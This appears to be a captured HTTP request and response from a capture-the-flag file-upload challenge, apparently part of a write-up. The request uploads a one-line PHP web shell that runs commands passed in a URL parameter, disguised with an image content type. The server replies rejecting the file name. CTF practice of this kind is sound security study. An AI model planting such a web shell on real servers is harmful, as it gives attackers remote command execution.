 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: chal.noxale.com:8079
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://chal.noxale.com:8079/
Content-Type: multipart/form-data; boundary=---------------------------8458706018792
Content-Length: 315
DNT: 1
Connection: close
Cookie: hibext_instdsigdipv2=1
Upgrade-Insecure-Requests: 1
-----------------------------8458706018792
Content-Disposition: form-data; name="upload"; filename="shell.txt"
Content-Type: image/png
<?php
system($_GET['cmd']);
?>
-----------------------------8458706018792
Content-Disposition: form-data; name="action"
-----------------------------8458706018792--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 09 Sep 2018 12:23:44 GMT
Server: Apache/2.4.29 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 1859
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<head>
<title>My file uploading website!</title>
<meta name = "viewport" content = "width = device-width, initial-scale = 1">
<link rel = "stylesheet"
href = "https://fonts.googleapis.com/icon?family=Material+Icons">
<link rel = "stylesheet"
href = "https://cdnjs.cloudflare.com/ajax/libs/materialize/0.97.3/css/materialize.min.css">
<script type = "text/javascript"
src = "https://code.jquery.com/jquery-2.1.1.min.js"></script>
<script src = "https://cdnjs.cloudflare.com/ajax/libs/materialize/0.97.3/js/materialize.min.js">
</script>
</head>
<body class = "container">
<h5> It is the most secure uploading server in the world! <br></h5>
<div class = "row">
<form enctype="multipart/form-data" class = "col s6 push-s3" method="POST" action=''>
<div class = "row">
<div class = "file-field input-field">
<div class = "btn">
<span>Browse</span>
<input type = "file" name="upload"/>
</div>
<div class = "file-path-wrapper">
<input class = "file-path validate" type = "text"
placeholder = "Upload file" />
<button class="btn waves-effect waves-light" type="submit" name="action">Submit
<i class="material-icons right">send</i>
</button>
</div>
<p style="text-align:center" class="col push-s3">
File: shell.txt<br>There is no .png/.jpg/.gif in that file name </p>
</div>
</div>
</form>